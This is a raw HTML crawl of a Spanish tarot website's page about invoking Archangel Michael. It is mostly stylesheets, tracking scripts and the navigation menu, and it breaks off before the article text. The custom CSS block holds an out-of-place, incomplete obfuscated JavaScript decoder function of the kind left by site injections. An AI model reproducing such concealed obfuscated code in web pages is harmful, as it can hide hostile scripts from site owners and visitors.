

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tarot10.es/invocar-al-arcangel-miguel/
body_size: 12453
content:

<!DOCTYPE html>
<html lang="es">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Invocar al Arcángel Miguel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Feed" href="https://www.tarot10.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Feed de los comentarios" href="https://www.tarot10.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Comentario Invocar al Arcángel Miguel del feed" href="https://www.tarot10.es/invocar-al-arcangel-miguel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tarot10.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarot10.es%2Finvocar-al-arcangel-miguel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tarot10.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarot10.es%2Finvocar-al-arcangel-miguel%2F&#038;format=xml" />
<link rel="canonical" href="https://www.tarot10.es/invocar-al-arcangel-miguel/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='metro-pro-css' href='https://www.tarot10.es/wp-content/themes/metro-pro/style.css?ver=2.2.2' type='text/css' media='all' />
<style id='metro-pro-inline-css' type='text/css'>


		a,
		.entry-content a,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu > .right > a:focus,
		.genesis-nav-menu > .right > a:hover {
			color: #dd9933;
		}
		

		a.social-buttons:focus,
		a.social-buttons:hover,
		button:focus,
		button:hover,
		input:focus[type="button"],
		input:focus[type="reset"],
		input:focus[type="submit"],
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.content .entry-meta .entry-comments-link a,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.nav-primary .sub-menu a:focus,
		.nav-primary .sub-menu a:hover,
		.nav-secondary .sub-menu a:focus,
		.nav-secondary .sub-menu a:hover,
		.sidebar .enews-widget input[type="submit"],
		.site-title a,
		.site-title a:focus,
		.site-title a:hover {
			background-color: #1e73be;
			color: #ffffff;
		}

		
/*# sourceURL=metro-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.tarot10.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=2.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/backstretch.js?ver=1.0.0" id="metro-pro-backstretch-js"></script>
<script type="text/javascript" id="metro-pro-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"https://www.tarot10.es/wp-content/uploads/2019/07/tarot10-fondo-02.jpg"};
//# sourceURL=metro-pro-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/backstretch-set.js?ver=1.0.0" id="metro-pro-backstretch-set-js"></script>
<link rel="https://api.w.org/" href="https://www.tarot10.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tarot10.es/wp-json/wp/v2/posts/3489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tarot10.es/xmlrpc.php?rsd" />
<link rel="pingback" href="https://www.tarot10.es/xmlrpc.php" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3833180104704253",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2901377-35"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2901377-35');
</script>
<style type="text/css">
.cartaTarot {
	border: 2px solid #767676;
    border-radius: 6px;
  transition: transform .2s;
}

.NumeroHover {
  transition: transform .2s;

}
.site-footer { display:none; visibility:hidden; }
</style><style type="text/css">.site-title a { background: url(https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-logo-300.png) no-repeat !important; }</style>
<link rel="icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a:-webkit-any-link {
    text-decoration: none;
    font-weight: bolder;
}


.genesis-nav-menu a {
    color: #fff;
    display: block;
    padding: 16px 11px 16px;
    position: relative;
    text-decoration: none;
    font-weight: bold;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-3489 single-format-standard wp-theme-genesis wp-child-theme-metro-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Saltar a la navegación principal</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Saltar al contenido principal</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Saltar a la barra lateral principal</a></li></ul><div class="site-container-wrap"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.tarot10.es/">Tarot10</a></p><p class="site-description" itemprop="description">Tu web de Tarot y Videncia</p></div><div class="widget-area header-widget-area"><section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><img width="600" height="80" src="https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header.jpg" class="image wp-image-27  attachment-full size-full" alt="Tarot10 - header" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header.jpg 600w, https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header-300x40.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></section>
</div></div></header><nav class="nav-primary" aria-label="Principal" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-principal" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-15"><a href="https://www.tarot10.es/" itemprop="url"><span itemprop="name">Tarot10</span></a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://www.tarot10.es/la-lectura-del-tarot-es-real/" itemprop="url"><span itemprop="name">Lectura del Tarot</span></a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://www.tarot10.es/tarot-del-amor/" itemprop="url"><span itemprop="name">Tarot del Amor</span></a></li>
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://www.tarot10.es/tarot-del-dinero/" itemprop="url"><span itemprop="name">Tarot del Dinero</span></a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.tarot10.es/tarotistas-profesionales/" itemprop="url"><span itemprop="name">Tarotistas Profesionales</span></a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.tarot10.es/arcanos-mayores/" itemprop="url"><span itemprop="name">Arcanos Mayores</span></a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.tarot10.es/arcanos-mayores/historia/" itemprop="url"><span itemprop="name">Historia</span></a></li>
	<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.tarot10.es/la-mujer-en-los-arcanos-mayores-del-tarot/" itemprop="url"><span itemprop="name">La Mujer en los Arcanos Mayores</span></a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-334"><a href="https://www.tarot10.es/arcanos-menores/" itemprop="url"><span itemprop="name">Arcanos Menores</span></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.tarot10.es/arcanos-menores/ases/" itemprop="url"><span itemprop="name">Ases</span></a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.tarot10.es/arcanos-menores/cartas-de-la-corte/" itemprop="url"><span itemprop="name">Cartas de la Corte</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.tarot10.es/arcanos-menores/sotas/" itemprop="url"><span itemprop="name">Sotas</span></a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.tarot10.es/arcanos-menores/caballos/" itemprop="url"><span itemprop="name">Caballos</span></a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.tarot10.es/arcanos-menores/reinas/" itemprop="url"><span itemprop="name">Reinas</span></a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.tarot10.es/arcanos-menores/reyes/" itemprop="url"><span itemprop="name">Reyes</span></a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.tarot10.es/arcanos-menores/bastos/" itemprop="url"><span itemprop="name">Bastos</span></a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.tarot10.es/arcanos-menores/copas/" itemprop="url"><span itemprop="name">Copas</span></a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.tarot10.es/arcanos-menores/oros/" itemprop="url"><span itemprop="name">Oros</span></a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.tarot10.es/arcanos-menores/espadas/" itemprop="url"><span itemprop="name">Espadas</span></a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-502"><a href="https://www.tarot10.es/aprender-tarot/" itemprop="url"><span itemprop="name">Aprender Tarot</span></a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.tarot10.es/aprender-tarot/fundamentos/" itemprop="url"><span itemprop="name">Fundamentos</span></a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://www.tarot10.es/aprender-tarot/historia/" itemprop="url"><span itemprop="name">Historia del Tarot</span></a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.tarot10.es/aprender-tarot/barajas/" itemprop="url"><span itemprop="name">Barajas de Tarot</span></a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.tarot10.es/aprender-tarot/cartas/" itemprop="url"><span itemprop="name">Cartas del Tarot</span></a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.tarot10.es/aprender-tarot/barajar/" itemprop="url"><span itemprop="name">Barajar</span></a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.tarot10.es/aprender-tarot/preparacion-tirada-tarot/" itemprop="url"><span itemprop="name">Preparación de una Tirada</span></a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.tarot10.es/aprender-tarot/cuidados/" itemprop="url"><span itemprop="name">Cuidados</span></a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-623"><a href="https://www.tarot10.es/tarot-osho-zen/" itemprop="url"><span itemprop="name">Tarot Osho Zen</span></a>
<ul class="sub-menu">
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.tarot10.es/tarot-osho-zen/maestro-osho/" itemprop="url"><span itemprop="name">Maestro Osho</span></a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.tarot10.es/tarot-osho-zen/cartas/" itemprop="url"><span itemprop="name">Cartas Osho Zen</span></a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.tarot10.es/tarot-osho-zen/cartas-de-los-chakras/" itemprop="url"><span itemprop="name">Cartas de los Chakras</span></a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.tarot10.es/tarot-osho-zen/baraja/" itemprop="url"><span itemprop="name">Baraja Osho Zen</span></a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/" itemprop="url"><span itemprop="name">Tiradas del Tarot de Osho</span></a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.tarot10.es/tarot-osho-zen/preguntas-y-respuestas/" itemprop="url"><span itemprop="name">Preguntas y Respuestas</span></a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.tarot10.es/tarot-osho-zen/cuatro-estados-de-la-mente/" itemprop="url"><span itemprop="name">Cuatro Estados de la Mente</span></a></li>
	<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.tarot10.es/tarot-osho-zen/meditacion-kundalini/" itemprop="url"><span itemprop="name">Meditación Kundalini</span></a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.tarot10.es/tarot-osho-zen/gratis/" itemprop="url"><span itemprop="name">Tarot Osho Zen gratis</span></a></li>
</ul>
</li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-845"><a href="https://www.tarot10.es/numerologia/" itemprop="url"><span itemprop="name">Numerología</span></a>
<ul class="sub-menu">
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.tarot10.es/numerologia/oraculo-numerologico/" itemprop="url"><span itemprop="name">Oráculo Numerológico</span></a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://www.tarot10.es/category/articulos-numerologia/" itemprop="url"><span itemprop="name">Artículos de Numerología</span></a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="https://www.horoscopo.gratis/" itemprop="url"><span itemprop="name">Horóscopo</span></a>
<ul class="sub-menu">
	<li id="menu-item-3986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://www.elhoroscopocelta.es/los-arboles-celtas/" itemprop="url"><span itemprop="name">Horóscopo Celta</span></a></li>
</ul>
</li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1049"><a href="https://www.tarot10.es/blog/" itemprop="url"><span itemprop="name">Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://www.tarot10.es/category/tarot-y-videncia/" itemprop="url"><span itemprop="name">Tarot y Videncia</span></a></li>
